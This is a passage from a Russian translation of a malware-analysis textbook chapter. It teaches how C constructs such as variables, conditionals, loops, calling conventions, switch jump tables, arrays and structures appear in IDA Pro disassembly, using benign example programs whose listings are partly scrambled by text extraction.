научить вас делать обратное: как аналитику безопасности вам придется переводить
дизассемблированный код на более высокий уровень. Изучение этого процесса
в обратном направлении часто оказывается более простым, так как программисты
привыкли к чтению и пониманию исходного кода.
В этой главе мы сосредоточимся на том, как компилируются самые распространенные и сложные конструкции, такие как циклы и условные выражения. Усвоив
эти базовые принципы, вы научитесь быстро составлять общее представление о том,
как работает код.
Помимо обсуждения конструкций мы также рассмотрим различия между компиляторами, разные версии и параметры которых могут влиять на то, как именно та
или иная конструкция будет представлена в ассемблере. В качестве примера мы
возьмем два способа компиляции выражения switch. Эта глава содержит довольно
глубокий материал по конструкциям языка C, поэтому чем лучше вы понимаете
этот язык и программирование в целом, тем больше пользы вы сможете из нее извлечь.
Если вам нужна помощь с языком C, обратите внимание на классическую книгу
136 Часть II •
Продвинутый статический анализ
Брайана Кернигана и Денниса Ритчи «Язык программирования C» (The C Pro
gramming Language) (Prentice-Hall, 1988). Большая часть вредоносного ПО написана
именно на этом языке, хотя в некоторых случаях используются Delphi и C++. C является простым языком, имеющим непосредственное отношение к ассемблеру, так что это
самая логичная отправная точка для начинающего аналитика безопасности.
Во время чтения данной главы не забывайте, что ваша цель заключается в понимании общей функциональности программы, а не в анализе каждой отдельной
инструкции. Не позволяйте мелочам скрыть от вас общую картину. Сосредоточивайтесь на работе программ в целом, а не на их отдельных возможностях.
Переменные: локальные и глобальные
Доступ к глобальным переменным имеет любая функция в программе. Локальные
переменные доступны только в той функции, в которой они были объявлены. В языке C объявление переменных этих двух видов мало чем различается, но в ассемблере
они выглядят совсем по-разному.
Ниже представлены два примера кода на языке C: один для глобальных переменных, а другой — для локальных. Обратите внимание на небольшое различие
между ними. В листинге 6.1 переменные x и y объявляются глобально, за пределами
функции, а в листинге 6.2 — внутри (то есть локально).
Листинг 6.1. Простая программа с двумя глобальными переменными
int x = 1;
int y = 2;
void main()
{
x = x+y;
printf("total = %d\n", x);
}
Листинг 6.2. Простая программа с двумя локальными переменными
void main()
{
int x = 1;
int y = 2;
}
x = x+y;
printf("total = %d\n", x);
В языке C разница между глобальными и локальными переменными невелика,
и в данном случае обе программы дают один и тот же результат. Однако дизассемблированные варианты, представленные в листингах 6.3 и 6.4, довольно сильно
разнятся. К глобальным переменным обращаются по адресу в памяти, а к локальным — по адресу в стеке.
Глава 6. Распознавание конструкций языка C в ассемблере 137
В листинге 6.3 глобальная переменная x обозначена как dword_40CF60, с адресом
в памяти 0x40CF60. Заметьте, что при перемещении eax в dword_40CF60 переменная x меняет свой адрес . Это повлияет на все последующие функции, которые
используют эту переменную.
Листинг 6.3. Пример глобальной переменной из листинга 6.1, представленный в ассемблере
00401003
00401008
0040100E
00401013
00401019
0040101A
0040101F
mov
add
mov
mov
push
push
call
eax, dword_40CF60
eax, dword_40C000
dword_40CF60, eax
ecx, dword_40CF60
ecx
offset aTotalD ;"total = %d\n"
printf
В листингах 6.4 и 6.5 локальная переменная x находится в стеке с постоянным
сдвигом относительно ebp. В листинге 6.4 адрес [ebp-4] используется функцией
в неизменном виде для адресации локальной переменной x. Это означает, что адрес
ebp-4 находится в стеке и что обратиться к нему можно только из той функции,
в которой была объявлена соответствующая переменная.
Листинг 6.4. Пример локальной переменной из листинга 6.2, представленный в ассемблере
00401006
0040100D
00401014
00401017
0040101A
0040101D
00401020
00401021
00401026
mov
mov
mov
add
mov
mov
push
push
call
dword ptr [ebp-4], 0
dword ptr [ebp-8], 1
eax, [ebp-4]
eax, [ebp-8]
[ebp-4], eax
ecx, [ebp-4]
ecx
offset aTotalD ; "total = %d\n"
printf
В листинге 6.5 программа IDA Pro любезно дала нашей переменной x фиктивное имя var_4. Как упоминалось в главе 5, фиктивные имена можно поменять на
более осмысленные, которые отражают их назначение. Замена -4 на var_4 упрощает
анализ, поскольку после переименования переменной в x вам не придется искать
в функции сдвиг -4.
Листинг 6.5. Пример локальной переменной из листинга 6.2, представленный в ассемблере
и промаркированный
00401006
0040100D
00401014
00401017
0040101A
0040101D
00401020
00401021
00401026
mov
mov
mov
add
mov
mov
push
push
call
[ebp+var_4], 0
[ebp+var_8], 1
eax, [ebp+var_4]
eax, [ebp+var_8]
[ebp+var_4], eax
ecx, [ebp+var_4]
ecx
offset aTotalD ; "total = %d\n"
printf
138 Часть II •
Продвинутый статический анализ
Дизассемблирование
арифметических операций
В программе на языке C может выполняться множество разных математических
операций. В этом разделе мы рассмотрим то, как они представлены в ассемблере.
В листинге 6.6 показан код на C с двумя переменными и несколькими арифметическими выражениями. Операции -- и ++ используются для декрементирования
и соответственно инкрементирования значения на 1. Операция % применяется для
получения остатка после деления двух переменных.
Листинг 6.6. Код на C с двумя переменными и набором арифметических операций
int a
int b
a = a
a = a
a--;
b++;
b = a
=
=
+
-
0;
1;
11;
b;
% 3;
Ниже показано, как листинг 6.6 будет выглядеть в ассемблере. Этот код можно
разбить на части и транслировать обратно в C.
Листинг 6.7. Пример арифметических операций из листинга 6.6, переведенный на ассемблер
00401006
0040100D
00401014
00401017
0040101A
0040101D
00401020
00401023
00401026
00401029
0040102C
0040102F
00401032
00401035
00401038
0040103B
0040103C
00401041
00401043
mov
mov
mov
add
mov
mov
sub
mov
mov
sub
mov
mov
add
mov
mov
cdq
mov
idiv
mov
[ebp+var_4], 0
[ebp+var_8], 1
eax, [ebp+var_4]
eax, 0Bh
[ebp+var_4], eax
ecx, [ebp+var_4]
ecx, [ebp+var_8]
[ebp+var_4], ecx
edx, [ebp+var_4]
edx, 1
[ebp+var_4], edx
eax, [ebp+var_8]
eax, 1
[ebp+var_8], eax
eax, [ebp+var_4]
ecx, 3
ecx
[ebp+var_8], edx
В этом примере а и b являются локальными переменными, поскольку они адресуются в рамках стека. Программа IDA Pro пометила a как var_4, а b — как var_8.
Изначально переменным var_4 и var_8 присваиваются значения соответственно 0
и 1. Затем a перемещается в регистр eax , после чего туда добавляется 0x0b, то есть
происходит инкремент на 11. После этого из a вычитается b . Компилятор решил
использовать инструкции sub и add вместо функций inc и dec.
Глава 6. Распознавание конструкций языка C в ассемблере 139
Последние пять ассемблерных инструкций реализуют деление с остатком. При
выполнении инструкций div или idiv
edx:eax делится на операнд; результат
сохраняется в регистре eax, а остаток — в edx. Именно поэтому edx перемещается
в var_8 .
Распознавание выражений if
Программисты используют выражения if для изменения хода выполнения программы в зависимости от определенных условий. Эти конструкции часто применяются
в ассемблере и коде на языке C. В этом разделе мы рассмотрим простое и вложенное
ветвление. Ваша цель — научиться распознавать разные виды выражений if.
В листинге 6.8 показано простое ветвление на языке C, а в листинге 6.9 оно
транслировано в ассемблер. Обратите внимание на условный переход jnz . Конструкция if всегда подразумевает условный переход, но не все условные переходы
соответствуют конструкциям if.
Листинг 6.8. Пример выражения if на языке C
int x = 1;
int y = 2;
if(x == y){
printf("x equals y.\n");
}else{
printf("x is not equal to y.\n");
}
Листинг 6.9. Пример выражения if из листинга 6.8, транслированный в ассемблер
00401006
mov
0040100D
mov
00401014
mov
00401017
cmp
0040101A
jnz
0040101C
push
00401021
call
00401026
add
00401029
jmp
0040102B loc_40102B:
0040102B
push
00401030
call
[ebp+var_8], 1
[ebp+var_4], 2
eax, [ebp+var_8]
eax, [ebp+var_4]
short loc_40102B
offset aXEqualsY_ ; "x equals y.\n"
printf
esp, 4
short loc_401038
offset aXIsNotEqualToY ; "x is not equal to y.\n"
printf
В листинге 6.9 видно, что перед входом внутрь выражения if (см. листинг 6.8)
нужно принять определенное решение, которое соответствует условному переходу
jnz . Выполнение перехода зависит от сравнения (cmp), которое проверяет равенство переменных var_4 и var_8
(var_4 и var_8 представляют переменные x и y
из нашего исходного кода). Если значения не равны, происходит переход и код
выводит строку "x is not equal to y.". В противном случае поток выполнения продолжается и на экран выводится строка "x equals y.".
140 Часть II •
Продвинутый статический анализ
Обратите также внимание на переход jmp , который минует участок else .
Важно понимать, что программа может пройти только по одному из этих двух
маршрутов.
Графический анализ функций с помощью IDA Pro
IDA Pro предоставляет графические инструменты, которые могут пригодиться при
распознавании конструкций. На рис. 6.1 показано представление, которое используется по умолчанию для анализа функций.
Рис. 6.1. Схематическое представление ассемблерного кода для примера из листинга 6.9
Вы можете видеть схему кода на ассемблере в листинге 6.9. К концу функции
ведут два разных пути выполнения, и , и каждый из них выводит свою строку.
Путь отображает "x equals y.", а путь — "x is not equal to y.".
Глава 6. Распознавание конструкций языка C в ассемблере 141
IDA Pro добавляет метки false и true в точках принятия решений (снизу от
верхнего блока кода). Как можно догадаться, схематическое представление функций
может здорово ускорить процесс обратного проектирования.
Распознавание вложенных выражений if
В листинге 6.10 показан код на языке C с вложенным выражением if. Он похож на
листинг 6.8, но содержит два дополнительных условных выражения, которые проверяют, равно ли z нулю.
Листинг 6.10. Код на языке C с вложенными выражениями if
int x = 0;
int y = 1;
int z = 2;
if(x == y){
if(z==0){
printf("z
}else{
printf("z
}
}else{
if(z==0){
printf("z
}else{
printf("z
}
}
is zero and x = y.\n");
is non-zero and x = y.\n");
zero and x != y.\n");
non-zero and x != y.\n");
Несмотря на незначительное изменение исходного текста на языке C, код на
ассемблере выглядит более сложным (листинг 6.11).
Листинг 6.11. Код на ассемблере для вложенного выражения if из листинга 6.10
00401006
mov
0040100D
mov
00401014
mov
0040101B
mov
0040101E
cmp
00401021
jnz
00401023
cmp
00401027
jnz
00401029
push
0040102E
call
00401033
add
00401036
jmp
00401038 loc_401038:
00401038
push
0040103D
call
00401042
add
00401045 loc_401045:
00401045
jmp
[ebp+var_8], 0
[ebp+var_4], 1
[ebp+var_C], 2
eax, [ebp+var_8]
eax, [ebp+var_4]
short loc_401047
[ebp+var_C], 0
short loc_401038
offset aZIsZeroAndXY_ ; "z is zero and x = y.\n"
printf
esp, 4
short loc_401045
offset aZIsNonZeroAndX ; "z is non-zero and x = y.\n"
printf
esp, 4
short loc_401069
142 Часть II •
Продвинутый статический анализ
00401047 loc_401047:
00401047
cmp
0040104B
jnz
0040104D
push
00401052
call
00401057
add
0040105A
jmp
0040105C loc_40105C:
0040105C
push
00401061
call
[ebp+var_C], 0
short loc_40105C
offset aZZeroAndXY_ ; "z zero and x != y.\n"
printf
esp, 4
short loc_401069
offset aZNonZeroAndXY_ ; "z non-zero and x != y.\n"
printf00401061
Здесь присутствуют три условных перехода. Первый происходит в случае, если
. Остальные два становятся возможными, когда переменная
и .
var_4 не равно var_8
var_C не равна нулю,
Распознавание циклов
Циклы и повторяемые задачи широко используются в любых программах. Важно,
чтобы вы могли их распознать.
Поиск цикла for
Выражение for является базовым циклическим механизмом в языке C. Циклы for
всегда состоят из четырех этапов: инициализации, сравнения, выполнения инструкций и инкремента/декремента.
Пример цикла for показан в листинге 6.12.
Листинг 6.12. Цикл for в языке C
int i;
for(i=0; i<100; i++)
{
printf("i equals %d\n", i);
}
В этом примере во время инициализации переменной i присваивается 0 (ноль),
а при сравнении проверяется, является ли i меньше 100. Если i меньше 100, будет
выполнена инструкция printf, переменная i будет инкрементирована на 1, и затем
процесс опять выполнит ту же проверку. Эти шаги будут повторяться, пока i не превысит или не станет равно 100.
В ассемблере цикл for можно распознать по его четырем компонентам: инициализации, сравнению, выполнению инструкций и инкременту/декременту. Например,
в листинге 6.13 шаг соответствует инициализации. Код между и отведен для
инкремента, который изначально переходит к шагу
с помощью инструкции jmp.
Сравнение происходит на шаге , а в условный переход принимает решение. Если
переход не выполнится, будет вызвана инструкция printf, после чего в строке
произойдет безусловный переход, который инициирует инкремент.
Глава 6. Распознавание конструкций языка C в ассемблере 143
Листинг 6.13. Код на ассемблере для цикла for из листинга 6.12
00401004
0040100B
0040100D loc_40100D:
0040100D
00401010
00401013
00401016 loc_401016:
00401016
0040101A
0040101C
0040101F
00401020
00401025
0040102A
0040102D
mov
jmp
[ebp+var_4], 0
short loc_401016
mov
add
mov
eax, [ebp+var_4]
eax, 1
[ebp+var_4], eax
cmp
jge
mov
push
push
call
add
jmp
[ebp+var_4], 64h
short loc_40102F
ecx, [ebp+var_4]
ecx
offset aID ; "i equals %d\n"
printf
esp, 8
short loc_40100D
Цикл for можно распознать с помощью схематического режима IDA Pro, как
показано на рис. 6.2.
Рис. 6.2. Схема дизассемблированного кода для цикла for из листинга 6.13
144 Часть II •
Продвинутый статический анализ
Стрелки, ведущие вверх после инкремента, являются признаком цикла. Благодаря им цикл легче увидеть на схеме, чем в стандартном окне дизассемблирования.
Схема состоит из пяти блоков. Четыре верхних представляют собой этапы цикла
for, размещенные в определенном порядке (инициализация, сравнение, выполнение и инкремент). Блок, находящийся в правой нижней части, является эпилогом
функции, который в главе 4 был описан как часть функции, ответственная за очистку
стека и возвращение значения.
Поиск циклов while
Цикл while часто используется авторами вредоносного ПО при ожидании, пока
не будет выполнено какое-то условие, например получение команды или пакета.
В ассемблере циклы while похожи на for, но их легче понять. В листинге 6.14 показан цикл while, который продолжает работу, пока checkResult возвращает 0.
Листинг 6.14. Цикл while в языке C
int status=0;
int result = 0;
while(status == 0){
result = performAction();
status = checkResult(result);
}
В ассемблере это выражение похоже на цикл for, но без инкремента (листинг 6.15).
Присутствуют условный и безусловный переходы, однако выполнение первого
является единственным условием прекращения работы цикла.
Листинг 6.15. Код на ассемблере для цикла while из листинга 6.14
00401036
0040103D
00401044 loc_401044:
00401044
00401048
0040104A
0040104F
00401052
00401055
00401056
0040105B
0040105E
00401061
mov
mov
[ebp+var_4], 0
[ebp+var_8], 0
cmp
jnz
call
mov
mov
push
call
add
mov
jmp
[ebp+var_4], 0
short loc_401063
performAction
[ebp+var_8], eax
eax, [ebp+var_8]
eax
checkResult
esp, 4
[ebp+var_4], eax
short loc_401044
Соглашения, касающиеся вызова функций
В главе 4 мы обсудили то, как для вызова функций используются стек и инструкция
call. В ассемблере функции могут вызываться по-разному. Эта процедура регули-
Глава 6. Распознавание конструкций языка C в ассемблере 145
руется отдельными соглашениями, которые определяют, какие параметры помещаются в стек или регистры и кто ответственен за очистку стека после завершения
функции — вызывающая или вызываемая сторона.
Выбор тех или иных соглашений зависит в том числе и от компилятора. Их реа
лизации могут немного отличаться, поэтому код, собранный разными компиляторами, может оказаться сложным для понимания. Чтобы достичь совместимости,
соглашения, касающиеся использования Windows API, реализуются одинаково
(см. главу 7).
В листинге 6.16 с помощью псевдокода записаны все форматы вызова функций.
Листинг 6.16. Вызовы функций, выполненные в псевдокоде
int test(int x, int y, int z);
int a, b, c, ret;
ret = test(a, b, c);
Самыми распространенными способами вызова функций являются инструкции
cdecl, stdcall и fastcall . Ключевые различия между ними будут рассмотрены
в следующих разделах.
ПРИМЕЧАНИЕ
Одни и те же соглашения могут по-разному использоваться в разных компиляторах, но мы сосредоточимся на самых популярных реализациях.
cdecl
cdecl — это одно из наиболее распространенных соглашений. Мы сталкивались
с ним в главе 4 при знакомстве со стеком и вызовами функций. Операнды cdecl
помещаются в стек справа налево, за очистку стека после завершения функции отвечает вызывающая сторона, а возвращаемое значение сохраняется в регистре EAX.
Ниже показан пример того, как бы выглядел ассемблерный код из листинга 6.16,
если бы он был скомпилирован с использованием cdecl.
Листинг 6.17. Вызов функции cdecl
push c
push b
push a
call test
add esp, 12
mov ret, eax
Обратите внимание на выделенный участок, где вызывающая сторона очи
щает стек. В этом примере параметры помещаются в стек справа налево, начиная от c.
146 Часть II •
Продвинутый статический анализ
stdcall
Популярное соглашение stdcall похоже на cdecl , но требует, чтобы очисткой
стека после завершения функции занималась вызываемая сторона. Следовательно, если бы мы использовали stdcall в листинге 6.17, нам бы не понадобилась
инструкция add, поскольку за очистку стека отвечала бы вызванная функция.
Функция test из листинга 6.16 тоже была бы скомпилирована иначе, поскольку
ей пришлось бы очищать стек. Эта процедура выполнялась бы в ее конце.
stdcall является стандартным соглашением для Windows API. Код, который
вызывает функции этого интерфейса, не должен заниматься очисткой стека,
так как это ответственность динамических библиотек, содержащих реализацию
этих функций.
fastcall
Соглашение fastcall имеет больше всего различий в разных компиляторах, но
в целом оно работает похожим образом в любых ситуациях. Первые несколько
аргументов (обычно два) попадают в регистры, среди которых чаще других используются EDX и ECX (такой вариант применяют в Microsoft). Остальные аргументы
загружаются справа налево, а вызывающая функция обычно выполняет очистку
стека, если это требуется. Это соглашение часто оказывается наиболее эффективным, поскольку оно не так активно использует стек.
Сравнение инструкций push и mov
Помимо разных соглашений о вызове функций, описанных выше, компиляторы
могут использовать разные инструкции для выполнения одних и тех же операций. Обычно это касается того, как данные попадают в стек — с помощью mov
или push.
В листинге 6.18 показан пример вызова функции на языке C. Функция adder
слагает два аргумента и возвращает результат. Функция main вызывает adder и выводит возвращенное значение посредством printf.
Листинг 6.18. Вызов функции на языке C
int adder(int a, int b)
{
return a+b;
}
void main()
{
int x = 1;
int y = 2;
Глава 6. Распознавание конструкций языка C в ассемблере 147
}
printf("the function returned the number %d\n", adder(x,y));
Ассемблерный код функции adder не зависит от компилятора и представлен
в листинге 6.19. Этот код добавляет arg_0 к arg_4 и сохраняет результат в регистре
EAX (как упоминалось в главе 4, EAX хранит возвращаемое значение).
Листинг 6.19. Ассемблерный код функции adder из листинга 6.18
00401730
00401731
00401733
00401736
00401739
0040173A
push
mov
mov
add
pop
retn
ebp
ebp, esp
eax, [ebp+arg_0]
eax, [ebp+arg_4]
ebp
В табл. 6.1 перечислены разные соглашения о вызове функций, которые используются двумя компиляторами: Microsoft Visual Studio и GNU Compiler Collection
(GCC). Слева параметры для функций adder и printf помещаются в стек с помощью
инструкции push, а справа — с использованием инструкции mov.
Вы должны быть готовы к обоим соглашениям о вызове функций, потому что
у вас как у аналитика нет возможности выбрать компилятор. Например, одна из
инструкций, представленных слева, не соответствует ни одной инструкции в правой
части. Она восстанавливает указатель на стек, что является необязательным в случае
с GCC, так как тот никогда не меняет этот указатель.
ПРИМЕЧАНИЕ
Помните, что даже один и тот же компилятор может использовать разные
соглашения о вызове в зависимости от настроек и параметров.
Таблица 6.1. Ассемблерный код вызова функции с использованием двух разных соглашений
Visual Studio
00401746
0040174D
00401754
00401757
00401758
0040175B
0040175C
00401761
00401764
00401765
0040176A
mov
mov
mov
push
mov
push
call
add
push
push
call
GCC
[ebp+var_4], 1
[ebp+var_8], 2
eax, [ebp+var_8]
eax
ecx, [ebp+var_4]
ecx
adder
esp, 8
eax
offset TheFunctionRet
ds:printf
00401085
0040108C
00401093
00401096
0040109A
0040109D
004010A0
004010A5
004010A9
004010B0
mov
mov
mov
mov
mov
mov
call
mov
mov
call
[ebp+var_4], 1
[ebp+var_8], 2
eax, [ebp+var_8]
[esp+4], eax
eax, [ebp+var_4]
[esp], eax
adder
[esp+4], eax
[esp], offset TheFunctionRet
printf
148 Часть II •
Продвинутый статический анализ
Анализ выражений switch
Выражения switch используются программистами (и авторами вредоносного ПО)
для принятия решений на основе символа или целого числа. Например, бэкдоры
часто выбирают одно из нескольких действий в зависимости от однобайтного значения. Конструкция switch обычно компилируется двумя способами: по примеру
условного выражения или как таблица переходов.
Компиляция по примеру условного выражения
В листинге 6.20 показана простая конструкция switch, которая использует переменную i. В зависимости от значения i будет выполнен код в соответствующем
блоке case.
Листинг 6.20. Выражение switch с тремя вариантами на языке C
switch(i)
{
case 1:
printf("i = %d", i+1);
break;
case 2:
printf("i = %d", i+2);
break;
case 3:
printf("i = %d", i+3);
break;
default:
break;
}
Выражение switch было скомпилировано в код на ассемблере, представленный
в листинге 6.21. Этот код содержит ряд условных переходов между
и . Выбор
каждого условного перехода выполняется с помощью сравнения, которое происходит непосредственно перед ним.
Выражение switch имеет три варианта: ,
и . Эти участки кода не зависят
друг от друга благодаря безусловным переходам, ведущим в конец листинга (помочь
в понимании выражений switch должна схема, показанная на рис. 6.3).
Листинг 6.21. Код на ассемблере для выражения switch из листинга 6.20
00401013
00401017
00401019
0040101D
0040101F
00401023
00401025
00401027 loc_401027:
00401027
0040102A
cmp
jz
cmp
jz
cmp
jz
jmp
[ebp+var_8], 1
short loc_401027
[ebp+var_8], 2
short loc_40103D
[ebp+var_8], 3
short loc_401053
short loc_401067
mov
add
ecx, [ebp+var_4]
ecx, 1
Глава 6. Распознавание конструкций языка C в ассемблере 149
Рис. 6.3. Схема дизассемблирования выражения switch из листинга 6.21
по примеру условных выражений
150 Часть II •
0040102D
0040102E
00401033
00401038
0040103B
0040103D loc_40103D:
0040103D
00401040
00401043
00401044
00401049
0040104E
00401051
00401053 loc_401053:
00401053
00401056
00401059
0040105A
0040105F
00401064
Продвинутый статический анализ
push
push
call
add
jmp
ecx
offset unk_40C000 ; i = %d
printf
esp, 8
short loc_401067
mov
add
push
push
call
add
jmp
edx, [ebp+var_4]
edx, 2
edx
offset unk_40C004 ; i = %d
printf
esp, 8
short loc_401067
mov
add
push
push
call
add
eax, [ebp+var_4]
eax, 3
eax
offset unk_40C008 ; i = %d
printf
esp, 8
На рис. 6.3 код поделен на участки, которые выполняются после принятия того
или иного решения. Три блока, , и , представляют непосредственно три варианта на основе выражений case. Заметьте, что каждый из них завершается нижним
блоком, который отвечает концу функции. Эта схема демонстрирует три проверки,
через которые должен пройти код, если var_8 больше 3.
Глядя на этот код, сложно (если вообще возможно) сказать, что представлял собой оригинальный исходный текст — конструкцию switch или последовательность
выражений if. В обоих случаях код выглядит одинаково, поскольку оба выражения используют множество инструкций cmp и Jcc. Во время дизассемблирования
не всегда есть возможность восстановить оригинальный код, так как одни и те же
конструкции можно транслировать в ассемблер разными, но при этом корректными
и равноценными способами.
Таблица переходов
Следующий пример ассемблерного кода часто можно встретить в больших смежных выражениях switch. Компилятор оптимизирует код, чтобы избежать слишком
большого количества сравнений. Например, если в листинге 6.20 i равно 3, до выполнения третьего варианта будет сделано три разных сравнения. В листинге 6.22
мы добавили еще один вариант (вы можете убедиться в этом, сравнив два листинга),
но сгенерированный ассемблерный код изменился до неузнаваемости.
Листинг 6.22. Выражение switch с четырьмя вариантами на языке C
switch(i)
{
case 1:
printf("i = %d", i+1);
break;
case 2:
printf("i = %d", i+2);
Глава 6. Распознавание конструкций языка C в ассемблере 151
}
break;
case 3:
printf("i = %d", i+3);
break;
case 4:
printf("i = %d", i+3);
break;
default:
break;
В листинге 6.23 показан более эффективный ассемблерный код. В нем применяется таблица переходов , которая определяет дополнительные сдвиги в памяти.
Переменная switch используется в ней в качестве индекса.
В этом примере ecx содержит переменную switch , и в первой же строке из
нее вычитается 1. В коде на C таблица переходов содержит диапазон от 1 до 4;
в ассемблере он принимает вид от 0 до 3, чтобы таблицу можно было как следует
проиндексировать. Определение подходящего варианта происходит в инструкции
перехода .
В этой инструкции edx умножается на 4 и добавляется в конец таблицы переходов (0x401088), чтобы определить, к какому блоку следует перейти. Множитель 4
выбран в связи с тем, что каждый элемент таблицы представляет собой адрес размером 4 байта.
Листинг 6.23. Ассемблерный код для выражения switch из листинга 6.22
00401016
00401019
0040101C
00401020
00401022
00401025
0040102C
...
00401040
00401042
...
00401056
00401058
...
0040106C
0040106E
...
00401082
00401082
00401084
00401086
00401087
00401087
00401088
0040108C
00401090
00401094
sub
mov
cmp
ja
mov
jmp
loc_40102C:
ecx, 1
[ebp+var_8], ecx
[ebp+var_8], 3
short loc_401082
edx, [ebp+var_8]
ds:off_401088[edx*4]
jmp
loc_401042:
short loc_401082
jmp
loc_401058:
short loc_401082
jmp
loc_40106E:
short loc_401082
loc_401082:
xor
mov
pop
retn
_main
endp
off_401088
dd
dd
dd
dd
eax, eax
esp, ebp
ebp
offset
offset
offset
offset
loc_40102C
loc_401042
loc_401058
loc_40106E
Схема выражения switch этого вида, представленная на рис. 6.4, является более
наглядной, чем стандартное окно дизассемблирования.
152 Часть II •
Продвинутый статический анализ
Рис. 6.4. Схематическое представление таблицы переходов для выражения switch
Все четыре варианта четко разбиты на отдельные блоки ассемблерного кода. Эти
блоки выстроены вертикально снизу от таблицы переходов, которая определяет,
какой из них нужно использовать. Обратите внимание, что все эти прямоугольники, в том числе и начальный, ведут к крайнему правому блоку, который является
концом функции.
Дизассемблирование массивов
Массивы используются программистами для определения упорядоченного набора
похожих элементов данных. Во вредоносном ПО иногда применяются массивы указателей на строки, содержащие разные доменные имена для установления соединений.
Глава 6. Распознавание конструкций языка C в ассемблере 153
В листинге 6.24 показаны два массива, которые используются в одной программе. Оба они инициализируются во время прохода по циклу for. Массив a объявлен
локально, а массив b — глобально. Это отличие отразится на ассемблерном коде.
Листинг 6.24. Массивы в языке C
int b[5] = {123,87,487,7,978};
void main()
{
int i;
int a[5];
}
for(i = 0; i<5; i++)
{
a[i] = i;
b[i] = i;
}
В ассемблере для доступа к массивам используется их начало (базовый адрес). Размер
отдельных элементов не всегда очевиден, но его можно определить по тому, как массив
проиндексирован. Ниже приведен код из листинга 6.24, транслированный в ассемблер.
Листинг 6.25. Ассемблерный код для массивов из листинга 6.24
00401006
mov
0040100D
jmp
0040100F loc_40100F:
0040100F
mov
00401012
add
00401015
mov
00401018 loc_401018:
00401018
cmp
0040101C
jge
0040101E
mov
00401021
mov
00401024
mov
00401028
mov
0040102B
mov
0040102E
mov
00401035
jmp
[ebp+var_18], 0
short loc_401018
eax, [ebp+var_18]
eax, 1
[ebp+var_18], eax
[ebp+var_18], 5
short loc_401037
ecx, [ebp+var_18]
edx, [ebp+var_18]
[ebp+ecx*4+var_14], edx
eax, [ebp+var_18]
ecx, [ebp+var_18]
dword_40A000[ecx*4], eax
short loc_40100F
В этом листинге массив b имеет базовый адрес dword_40A000, а массив a — var_14.
Так как оба массива хранят целые числа, каждый их элемент занимает 4 байта, хотя
инструкции и , которые применяются для доступа к ним, различаются. В обоих случаях в качестве индекса используется регистр ecx, который умножается на 4,
чтобы учесть размер элементов. При обращении к определенному элементу итоговое
значение добавляется к базовому адресу массива.
Распознавание структур
Структуры похожи на массивы, однако в них могут содержаться элементы разных
типов. Структуры часто используются авторами вредоносных программ для группирования информации. Иногда это легче, чем следить за множеством отдельных
154 Часть II •
Продвинутый статический анализ
переменных, особенно если к одному и тому же набору значений обращается много
разных функций (функции Windows API часто используют структуры, которые
должны создаваться и управляться вызывающей программой).
В листинге 6.26 объявляется структура , состоящая из целочисленного массива,
символа и числа типа double. Внутри mаin мы выделяем для нее память и передаем
ее в функцию test. Переменная struct gms является глобальной.
Листинг 6.26. Пример структуры в языке C
struct my_structure {
int x[5];
char y;
double z;
};
struct my_structure *gms;
void test(struct my_structure *q)
{
int i;
q->y = ‘a';
q->z = 15.6;
for(i = 0; i<5; i++){
q->x[i] = i;
}
}
void main()
{
gms = (struct my_structure *) malloc(
sizeof(struct my_structure));
test(gms);
}
Доступ к структурам (как и к массивам) осуществляется через их начальный,
базовый адрес. Сложно сказать, являются ли близлежащие типы данных частью
одной структуры или же они просто размещаются рядом. В зависимости от контекста способность распознать структуру может сыграть важную роль в анализе
вредоносного ПО.
Ниже показана дизассемблированная функция main из листинга 6.26. Поскольку
struct gms является глобальной переменной, ее базовый адрес, dword_40EA30, будет
находиться в памяти, как показано в листинге 6.27. Базовый адрес структуры передается в функцию test (sub_401000) с помощью инструкции push eax .
Листинг 6.27. Ассемблерный код функции main со структурой из листинга 6.26
00401050
00401051
00401053
00401055
0040105A
0040105D
00401062
push
mov
push
call
add
mov
mov
ebp
ebp, esp
20h
malloc
esp, 4
dword_40EA30, eax
eax, dword_40EA30
Глава 6. Распознавание конструкций языка C в ассемблере 155
00401067
00401068
0040106D
00401070
00401072
00401073
push
call
add
xor
pop
retn
eax
sub_401000
esp, 4
eax, eax
ebp
Ниже показан ассемблерный код метода test из листинга 6.26. Здесь arg_0 является
базовым адресом структуры. Сдвиг 0x14 хранит ее символ, а значение 0x61 соответствует букве a в формате ASCII.
Листинг 6.28. Ассемблерный код функции test из листинга 6.26
00401000
push
00401001
mov
00401003
push
00401004
mov
00401007
mov
0040100B
mov
0040100E
fld
00401014
fstp
00401017
mov
0040101E
jmp
00401020 loc_401020:
00401020
mov
00401023
add
00401026
mov
00401029 loc_401029:
00401029
cmp
0040102D
jge
0040102F
mov
00401032
mov
00401035
mov
00401038
mov
0040103B
jmp
0040103D loc_40103D:
0040103D
mov
0040103F
pop
00401040
retn
ebp
ebp, esp
ecx
eax,[ebp+arg_0]
byte ptr [eax+14h], 61h
ecx, [ebp+arg_0]
ds:dbl_40B120
qword ptr [ecx+18h]
[ebp+var_4], 0
short loc_401029
edx,[ebp+var_4]
edx, 1
[ebp+var_4], edx
[ebp+var_4], 5
short loc_40103D
eax,[ebp+var_4]
ecx,[ebp+arg_0]
edx,[ebp+var_4]
[ecx+eax*4],edx
short loc_401020
esp, ebp
ebp
Мы можем определить, что сдвиг 0x18 является числом типа double, поскольку
он используется в инструкции с плавающей запятой . Мы также можем сказать,
что целые числа перемещаются со сдвигами 0, 4, 8, 0xC и 0x10, если изучим цикл
for и посмотрим, где используются эти сдвиги . На основе этого анализа можно
сделать вывод о содержимом структуры.
IDA Pro позволяет создать структуру и присвоить ее ссылке в памяти. Для этого
нужно нажать клавишу T. Если это сделать, инструкция mov [eax+14h], 61h превратится в mov [eax + my_structure.y], 61h. Второй вариант легче понять. Маркирование
структур также помогает ускорить анализ дизассемблированного кода, особенно
если вы постоянно следите за тем, какие структуры в нем используются. Чтобы эффективно применить данную функцию IDA Pro, вам необходимо вручную создать
структуру my_structure в соответствующем окне. Этот процесс может оказаться
утомительным, но он должен помочь в анализе часто встречающихся структур.
156 Часть II •
Продвинутый статический анализ
Анализ обхода связного списка
Связный список — это структура данных, состоящая из последовательности элементов, каждый из которых содержит поле со ссылкой на следующий элемент.
Принципиальным преимуществом связного списка перед массивом является то,
что порядок размещения элементов в списке может отличаться от того, как эти элементы хранятся в памяти или на диске. Благодаря этому связный список позволяет
добавление и удаление узлов в произвольной позиции.
В листинге 6.29 показан пример связного списка и его обхода на языке C. Данный
список состоит из набора структур под названием pnode и проходит через два цикла.
Первый цикл создает и наполняет данными десять узлов, а второй перебирает
все записи и выводит их содержимое.
